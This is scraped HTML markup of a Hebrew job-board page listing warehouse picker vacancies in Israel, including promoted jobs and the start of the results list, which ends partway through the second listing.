    <noscript data-n-head="ssr" data-hid="gtm-noscript" data-pbody="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-526CVM&" height="0" width="0" style="display:none;visibility:hidden" title="gtm"></iframe></noscript><div data-server-rendered="true" id="__nuxt"><div data-v-e55fff3e><!----></div><div id="__layout"><div data-app="true" app-data="true" id="app" class="v-application application--is-rtl main-app v-application--is-rtl theme--light"><div class="v-application--wrap"><div class="row justify-center" data-v-021c0c56 data-v-021c0c56><div role="dialog" class="v-dialog__container" data-v-021c0c56><!----></div></div> <div class="container grid-list-xl text-center nav-wrapper container--fluid grid-list-xs" data-v-73ce2a43 data-v-73ce2a43><div class="layout nav-items align-start justify-center mb-0 pa-0 ma-0" data-v-73ce2a43 data-v-73ce2a43><div id="mobile-menu-wrapper" data-v-093aeb97 data-v-73ce2a43><button type="button" id="side-toolbar-icon" class="v-btn v-btn--flat v-btn--icon v-btn--round theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><img src="[data-uri]" alt="" data-v-093aeb97></span></button> <aside id="mobile-menu" class="v-navigation-drawer v-navigation-drawer--absolute v-navigation-drawer--close v-navigation-drawer--is-mobile v-navigation-drawer--right v-navigation-drawer--temporary theme--light" style="height:100%;top:0px;transform:translateX(100%);width:260px;" data-v-093aeb97><div class="v-navigation-drawer__content"><div role="list" class="v-list pa-1 v-sheet theme--light" data-v-093aeb97><!----> <div tabindex="-1" role="listitem" class="v-list-item theme--light" data-v-093aeb97><div id="inner-close" class="v-list-item__action" data-v-093aeb97><button type="button" aria-label="סגור תפריט" class="v-btn v-btn--flat v-btn--icon v-btn--round theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><img src="[data-uri]" alt="" width="20px" data-v-093aeb97></span></button></div></div></div> <div role="list" class="v-list pt-0 v-sheet theme--light" data-v-093aeb97><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/categories.aspx" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title" data-v-093aeb97><span data-v-093aeb97>
                כל   הקטגוריות
              </span> <!----></div></span></a></div></div><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/companies.aspx" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title" data-v-093aeb97><span data-v-093aeb97>
                חברות  מובילות
              </span> <!----></div></span></a></div></div><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/דרושים-הייטק/" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title" data-v-093aeb97><span data-v-093aeb97>
                דרושים  הייטק
              </span> <!----></div></span></a></div></div><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/משרות-ללא-קורות-חיים/?cv=1" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title" data-v-093aeb97><span data-v-093aeb97>
                משרות   ללא קו&quot;ח
              </span> <img src="/stamp-menu.png" data-v-093aeb97></div></span></a></div></div><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/קורות-חיים/" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title no-cv-badge" data-v-093aeb97><span data-v-093aeb97>
                קורות חיים בקליק
              </span> <!----></div></span></a></div></div><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/articles/" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title" data-v-093aeb97><span data-v-093aeb97>
                מגזין קריירה
              </span> <!----></div></span></a></div></div><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/contactus.aspx" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title" data-v-093aeb97><span data-v-093aeb97>
                צור קשר
              </span> <!----></div></span></a></div></div><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/smartalerts.aspx" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title" data-v-093aeb97><span data-v-093aeb97>
                הסוכנת החכמה
              </span> <!----></div></span></a></div></div> <div tabindex="-1" role="listitem" class="mt-12 white--text text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/myJobs.aspx" class="white--text" data-v-093aeb97><div class="v-list-item__title" data-v-093aeb97><i aria-hidden="true" class="v-icon notranslate icon-like white--text material-icons theme--light" data-v-093aeb97></i>
              משרות שאהבתי
            </div></a></div></div> <div tabindex="-1" role="listitem" class="v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="https://www.drushim.co.il/employers" data-v-093aeb97><div class="v-list-item__title" data-v-093aeb97><i aria-hidden="true" class="v-icon notranslate icon-megaphone-7 material-icons theme--light" data-v-093aeb97></i>
              גיוס עובדים
            </div></a></div></div> <div tabindex="-1" role="listitem" class="white-text text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content" style="display:none;" data-v-093aeb97><a href="/jobs/subcat/501/#" data-v-093aeb97><div class="v-list-item__title" data-v-093aeb97><i aria-hidden="true" class="v-icon notranslate icon-user material-icons theme--light primary--text text--lighten-1" data-v-093aeb97></i>
              יציאה
            </div></a></div></div></div></div><div class="v-navigation-drawer__border"></div></aside></div> <div class="flex main-toolbar pa-0" data-v-73ce2a43 data-v-73ce2a43><header text="" justify-space-between="" class="transparent pa-0 elevation-0 nav-bar v-sheet theme--light v-toolbar v-toolbar--dense v-app-bar v-app-bar--fixed" style="height:48px;margin-top:0px;transform:translateY(0px);left:0px;right:0px;position:inherit;" data-v-73ce2a43><div class="v-toolbar__content" style="height:48px;"><div id="headerMenu" pa-0="" class="v-toolbar__items" data-v-73ce2a43><a href="/" title="דרושים IL" class="border-none headerLogo nuxt-link-active" data-v-1fb4f86c data-v-73ce2a43><img src="https://s3.eu-west-1.amazonaws.com/assets.drushim.co.il/assets/Images/_logo.png" width="100%" height="100%" alt="דרושים IL" data-v-1fb4f86c></a> <div class="menu-item" data-v-73ce2a43><a href="/categories.aspx" target="self" title="כל   הקטגוריות" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default d-link"><span class="v-btn__content"><span class="d-nowrap"><span>כל </br> הקטגוריות</span></span> <span class="d-wrap"><span>כל </br> הקטגוריות</span></span> <!----></span></a></div><div class="menu-item" data-v-73ce2a43><a href="/companies.aspx" target="self" title="חברות  מובילות" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default d-link"><span class="v-btn__content"><span class="d-nowrap"><span>חברות </br>מובילות</span></span> <span class="d-wrap"><span>חברות </br>מובילות</span></span> <!----></span></a></div><div class="menu-item" data-v-73ce2a43><a href="/דרושים-הייטק/" target="self" title="דרושים  הייטק" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default d-link"><span class="v-btn__content"><span class="d-nowrap"><span>דרושים </br>הייטק</span></span> <span class="d-wrap"><span>דרושים </br>הייטק</span></span> <!----></span></a></div><div class="menu-item" data-v-73ce2a43><a href="/משרות-ללא-קורות-חיים/?cv=1" target="self" title="משרות   ללא קו&quot;ח" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default d-link"><span class="v-btn__content"><span class="d-nowrap"><span>משרות</br>  ללא קו"ח</span></span> <span class="d-wrap"><span>משרות</br>  ללא קו"ח</span></span> <span class="new-agent">חדש</span></span></a></div><div class="menu-item" data-v-73ce2a43><a href="/קורות-חיים/" target="self" title="קורות חיים בקליק" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default d-link"><span class="v-btn__content"><span class="d-nowrap"><span>קורות חיים</br>בקליק</span></span> <span class="d-wrap"><span>קורות חיים</br>בקליק</span></span> <!----></span></a></div><div class="menu-item" data-v-73ce2a43><a href="/articles/" target="self" title="מגזין קריירה" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default d-link"><span class="v-btn__content"><span class="d-nowrap"><span>מגזין</br>קריירה</span></span> <span class="d-wrap"><span>מגזין</br>קריירה</span></span> <!----></span></a></div><div class="menu-item" data-v-73ce2a43><a href="/contactus.aspx" target="self" title="צור קשר" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default d-link"><span class="v-btn__content"><span class="d-nowrap"><span>צור</br>קשר</span></span> <span class="d-wrap"><span>צור</br>קשר</span></span> <!----></span></a></div><div class="menu-item" data-v-73ce2a43><a href="/smartalerts.aspx" target="self" title="הסוכנת החכמה" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default"><span class="v-btn__content"><span class="d-nowrap"><span>הסוכנת החכמה</span></span> <span class="d-wrap"><span>הסוכנת החכמה</span></span> <!----></span></a></div></div> <div pa-0="" class="v-toolbar__items" data-v-73ce2a43><div mt-2="" id="user-menu" class="layout align-center justify-end ma-0 user-menu" data-v-62f58da1 data-v-62f58da1 data-v-73ce2a43><div class="flex mobile-smart sm4" data-v-62f58da1 data-v-62f58da1><a href="/smartalerts.aspx" title="הסוכנת החכמה" id="mobile-smart-btn" class="v-btn v-btn--text text" data-v-62f58da1><img src="/_nuxt/img/avatar.d519f99.svg" alt="" width="40" data-v-62f58da1></a></div> <div class="flex" data-v-62f58da1 data-v-62f58da1><a href="/myjobs.aspx" id="like-btn" text="" title="משרות שאהבתי" class="favorites-jobs-btn d-block" data-v-70668a84 data-v-62f58da1><!----> <img src="/_nuxt/img/heart.038e90a.svg" class="like-sum-icon" data-v-70668a84></a></div> <div class="flex pa-0" data-v-62f58da1 data-v-62f58da1><div id="user-menu-wrapper" data-v-62f58da1><!----></div></div> <div class="flex hidden-sm-and-down" data-v-62f58da1 data-v-62f58da1><a href="https://www.drushim.co.il/employers" id="publish-job" class="ma-0 pa-0 primary--text pulse-button v-btn v-btn--flat v-btn--text theme--light v-size--default" data-v-d7c56be2 data-v-62f58da1><span class="v-btn__content"><span class="btn-text" data-v-d7c56be2>גיוס עובדים</span></span></a></div></div></div></div></header></div></div></div> <div data-fetch-key="0" data-v-43beb9d5><div num-of-jobs="333" class="container container--fluid pa-0 ma-0" data-v-b6d7703c data-v-b6d7703c data-v-43beb9d5><div class="show-hot-job-norm" data-v-b6d7703c></div> <div class="banner-wrap" data-v-b6d7703c><div id="top-banner" class="container container--fluid pa-0 p-t grid-list" data-v-0645f1df data-v-0645f1df data-v-b6d7703c><div class="layout" data-v-0645f1df data-v-0645f1df><div class="flex" data-v-0645f1df data-v-0645f1df><!----></div></div></div></div> <div id="jobs-board" relaive="" class="v-responsive primary--text norm" data-v-b6d7703c><div class="v-responsive__content"><div class="layout jobs-board-content align-center text-center pa-0 isStickyFilter" data-v-b6d7703c><div id="jobs-page-search" class="flex isStickyFilter" data-v-b6d7703c><div class="search-jobs-wrapper section_inner norm" data-v-4a095d67 data-v-b6d7703c><div class="layout norm" data-v-4a095d67 data-v-4a095d67><div class="flex search-edit-icon" data-v-4a095d67 data-v-4a095d67><button type="button" class="v-icon notranslate icon-shape-1-6 pointer display-33 search-edit-icon--icon v-icon--link material-icons theme--light" data-v-4a095d67></button></div> <div class="flex resultsMain_search pr-0 col-sm-12" data-v-4a095d67 data-v-4a095d67><div id="search-wrap" class="search-wrap" data-v-4a095d67><div class="layout resultsMain_search_label resultsMain_search_label_main wrap" data-v-4a095d67 data-v-4a095d67><div class="flex" data-v-4a095d67 data-v-4a095d67><p class="black--text text-right display-22 pr-1 mb-0" data-v-4a095d67>
              
            </p></div></div> <div class="layout layout-c wrap sticky-layout" data-v-4a095d67 data-v-4a095d67><div id="SearchManager" class="container container--fluid" data-v-1753a972 data-v-1753a972 data-v-4a095d67><div id="sticky-wrapper" class="row" data-v-1753a972 data-v-1753a972><div id="AutoCompleteSearchBox" class="autocomplete-search-wrapper py-0 col offset-lg-2 col-lg-8 col-12" data-v-1753a972 data-v-1753a972><div class="row sticky-hide" data-v-1753a972 data-v-1753a972><p class="black--text text-right search-title-sticky display-16-16 pr-4 mb-0 mt-sm-0 mt-3" data-v-1753a972>
          זה מה שחיפשת:
        </p></div> <!----></div> <div id="filters" class="pt-0 col offset-lg-2 col-lg-8 col-12" data-v-1753a972 data-v-1753a972><div class="row px-0 px-md-3 px-lg-0 sticky-hide" data-v-1753a972 data-v-1753a972><div class="py-0 col col-8" data-v-1753a972 data-v-1753a972><p class="black--text text-right display-16-16 mb-0 pb-1" data-v-1753a972>
            אפשרויות סינון:
          </p></div></div> <div class="row flex-nowrap search-filter-wrapper justify-space-between" data-v-1753a972 data-v-1753a972><div class="py-0 filters-list col" data-v-1753a972 data-v-1753a972><div data-id="filter-select-filter-category" class="filter-select filters-list__filter" data-v-76284a8b data-v-1753a972><button name="filter-category" class="filter-select-button flexed default-size-medium default-tertiary" data-v-76284a8b><span class="filter-select-button-txt" data-v-76284a8b>קטגוריה</span> <span class="filter-icon" data-v-76284a8b></span></button> <!----> <!----></div> <div data-id="filter-select-filter-subcategory" variant="secondary" class="filter-select filters-list__filter" data-v-76284a8b data-v-1753a972><button name="filter-subcategory" class="filter-select-button flexed default-size-medium default-tertiary" data-v-76284a8b><span class="filter-select-button-txt" data-v-76284a8b>תחום</span> <span class="filter-icon" data-v-76284a8b></span></button> <!----> <!----></div> <div data-id="filter-select-filter-experience" variant="tertiary" class="filter-select filters-list__filter" data-v-76284a8b data-v-1753a972><button name="filter-experience" class="filter-select-button flexed default-size-medium default-tertiary" data-v-76284a8b><span class="filter-select-button-txt" data-v-76284a8b>שנות ניסיון</span> <span class="filter-icon" data-v-76284a8b></span></button> <!----> <!----></div> <div data-id="filter-select-filter-scope" variant="tertiary" class="filter-select filters-list__filter" data-v-76284a8b data-v-1753a972><button name="filter-scope" class="filter-select-button flexed default-size-medium default-tertiary" data-v-76284a8b><span class="filter-select-button-txt" data-v-76284a8b>היקף משרה</span> <span class="filter-icon" data-v-76284a8b></span></button> <!----> <!----></div> <div data-id="filter-select-filter-no-cv" class="filter-select filters-list__filter" data-v-dd426a4e data-v-1753a972><button name="filter-no-cv" class="filter-select-button flexed default-size-medium default-tertiary" data-v-dd426a4e><span class="filter-icon filter-icon--hidden" data-v-dd426a4e></span> <span class="filter-select-button-txt" data-v-dd426a4e>ללא קורות חיים</span></button></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <div class="container jobs-wrap" data-v-43beb9d5 data-v-43beb9d5><div class="section_inner" data-v-43beb9d5><h1 class="search-title display-16 pr-3 pb-2 font-weight-medium" data-v-43beb9d5><span data-v-43beb9d5> דרושים מלקט/ת</span></h1> <div class="pt-0" data-v-3a904cc8 data-v-43beb9d5><ul id="article-breadcrumbs" class="v-breadcrumbs breadcrumbs-container theme--light" data-v-3a904cc8><li class="breadcrumb-item display-16" data-v-3a904cc8><a href="/" class="v-breadcrumbs__item">דרושים</a></li><li class="v-breadcrumbs__divider">&gt;</li><li class="breadcrumb-item display-16" data-v-3a904cc8><a href="https://www.drushim.co.il/jobs/cat8/" class="v-breadcrumbs__item">כללי</a></li><li class="v-breadcrumbs__divider">&gt;</li><li class="breadcrumb-item display-16" data-v-3a904cc8><a href="https://www.drushim.co.il/jobs/subcat/501/" class="v-breadcrumbs__item">מלקט/ת</a></li></ul></div> <div class="display-14 mt-n4 py-2 pb-sm-4 pr-3" style="display:none;" data-v-108c85b5 data-v-43beb9d5>
  
  <!----></div> <div class="container pa-0 my-3" data-v-3ecc70a2 data-v-3ecc70a2 data-v-43beb9d5><p class="display-36-24 primary--text mb-1" data-v-3ecc70a2>המשרות החמות שלנו</p> <div id="companies-banner-section" class="row mx-0 mb-8 py-3" data-v-3ecc70a2 data-v-3ecc70a2><div class="d-flex hot-job-box flex-column pb-0 col" data-v-a9627948 data-v-a9627948 data-v-3ecc70a2><div class="row hot-job-img justify-center" data-v-a9627948 data-v-a9627948><img src="https://webapi.drushim.co.il/logos/523947/page/635839827102165907.jpg" alt="company-logo" data-v-a9627948></div> <div class="row flex-column hot-job-content" data-v-a9627948 data-v-a9627948><div class="py-5 col" data-v-a9627948 data-v-a9627948><p class="mb-0 primary--text font-weight-medium hot-job-hdr" data-v-a9627948>
        מחסני חשמל
      </p> <p class="mb-0 lightBlack--text font-weight-medium display-16" data-v-a9627948>
        מחסנאי/ת-הצטרף/י למשפחה הגדולה בישראל,תנאים מעולים
      </p> <a href="/job/35327596/12892B84" class="white--text mb-2 mt-3 job-btn v-btn v-btn--contained v-btn--rounded v-btn--router theme--light v-size--small tertiary" data-v-a9627948><span class="v-btn__content">
        לצפייה בפרטי המשרה
      </span></a></div></div></div><div class="d-flex hot-job-box flex-column pb-0 col" data-v-a9627948 data-v-a9627948 data-v-3ecc70a2><div class="row hot-job-img justify-center" data-v-a9627948 data-v-a9627948><img src="https://webapi.drushim.co.il/logos/483135/page/635706489183883493.png" alt="company-logo" data-v-a9627948></div> <div class="row flex-column hot-job-content" data-v-a9627948 data-v-a9627948><div class="py-5 col" data-v-a9627948 data-v-a9627948><p class="mb-0 primary--text font-weight-medium hot-job-hdr-small" data-v-a9627948>
        סוויספורט שרותי מטען
      </p> <p class="mb-0 lightBlack--text font-weight-medium display-14" data-v-a9627948>
        מלגזנים
      </p> <a href="/job/35384330/D29FBDB7" class="white--text mb-2 mt-3 job-btn v-btn v-btn--contained v-btn--rounded v-btn--router theme--light v-size--small tertiary" data-v-a9627948><span class="v-btn__content">
        לצפייה בפרטי המשרה
      </span></a></div></div></div><div class="d-flex hot-job-box flex-column pb-0 col" data-v-a9627948 data-v-a9627948 data-v-3ecc70a2><div class="row hot-job-img justify-center" data-v-a9627948 data-v-a9627948><img src="https://webapi.drushim.co.il/logos/3376436/page/638404790666297307.png" alt="company-logo" data-v-a9627948></div> <div class="row flex-column hot-job-content" data-v-a9627948 data-v-a9627948><div class="py-5 col" data-v-a9627948 data-v-a9627948><p class="mb-0 primary--text font-weight-medium hot-job-hdr" data-v-a9627948>
        פליינג קרגו
      </p> <p class="mb-0 lightBlack--text font-weight-medium display-16" data-v-a9627948>
        מחסנאי/ת ממוחשב/ת למרלוג החברה בכנות
      </p> <a href="/job/35273085/FE5E1296" class="white--text mb-2 mt-3 job-btn v-btn v-btn--contained v-btn--rounded v-btn--router theme--light v-size--small tertiary" data-v-a9627948><span class="v-btn__content">
        לצפייה בפרטי המשרה
      </span></a></div></div></div> <div class="d-flex hot-job-box flex-column pb-0 col" data-v-0765887a data-v-0765887a data-v-3ecc70a2><div class="row hot-job-img justify-center" data-v-0765887a data-v-0765887a><img src="/briefcase.png" alt="company-logo" data-v-0765887a></div> <div class="row flex-column hot-job-content" data-v-0765887a data-v-0765887a><div class="py-5 mt-2 col" data-v-0765887a data-v-0765887a><p class="display-28 mb-0 primary--text font-weight-medium" data-v-0765887a>
        מעוניינים להוסיף כאן
        <br data-v-0765887a>
        משרה משלכם?
      </p> <a href="https://www.drushim.co.il/employers" class="mb-2 mt-3 job-btn font-weight-medium v-btn v-btn--depressed v-btn--flat v-btn--outlined v-btn--rounded theme--light v-size--small black--text" data-v-0765887a><span class="v-btn__content">
        צרו איתנו קשר!
      </span></a></div></div></div></div></div> <div class="layout column" data-v-58690ec5 data-v-58690ec5 data-v-43beb9d5><div class="flex" data-v-58690ec5 data-v-58690ec5><div class="layout wrap justify-space-between" data-v-58690ec5 data-v-58690ec5><div class="flex jobs-row sm12 md8 lg10" data-v-58690ec5 data-v-58690ec5><div class="layout wrap mb-6" data-v-58690ec5 data-v-58690ec5><div class="flex" data-v-58690ec5 data-v-58690ec5><h2 class="display-36-24 primary--text" data-v-58690ec5>מצאנו 333 משרות שעשויות לעניין אותך</h2></div></div> <!----> <div data-v-58690ec5><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item0" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27489239" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                דרוש/ה מחסנאי/ת מלקט/ת למשרה מלאה
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35334303/a62397cd/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-2980305-אארד-גומי-וחלקי-חילוף/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              א.ארד גומי וחלקי חילוף בע&quot;מ
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    תל אביב
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  1-2 שנים
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 1 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>לחברה הממוקמת בתל אביב דרוש/ה מחסנאי/ת מלקט למשרה מלאה.  שעות וימי עבודה: א'-ה' (08:00-17:...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35334303/a62397cd/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item1" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27454226" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                מלקט/ת לסאני תקשורת‏‏‎ ‎יבואנית SAMSUNG!
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35300065/4a9912eb/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-611233-סקיילקס-קורפוריישן/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              סאני תקשורת
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    פתח תקווה
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  ללא נסיון
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 1 שעות
